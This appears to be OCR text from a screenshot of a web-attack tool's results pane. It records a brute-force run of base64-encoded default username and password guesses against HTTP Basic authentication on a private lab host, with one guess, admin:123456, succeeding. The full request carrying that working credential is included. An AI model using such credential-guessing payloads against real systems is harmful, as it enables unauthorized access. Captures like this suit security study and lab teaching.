 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
45 YWRtaW46MTIzNDU2 200 15461
0 401 628
1 YWRtaW46LS0tLS0t 401 628
2 cm9vdDotLS0tLS0= 401 628
3 YWRtaW46MA== 401 628
4 cm9vdDow 401 628
5 YWRtaW46MDAwMDA= 401 628
6 cm9vdDowMDAwMA== 401 628
7 YWRtaW46MDAwMDAw 401 628
8 cm9vdDowMDAwMDA= 401 628
Request Response
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.58.129
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic YWRtaW46MTIzNDU2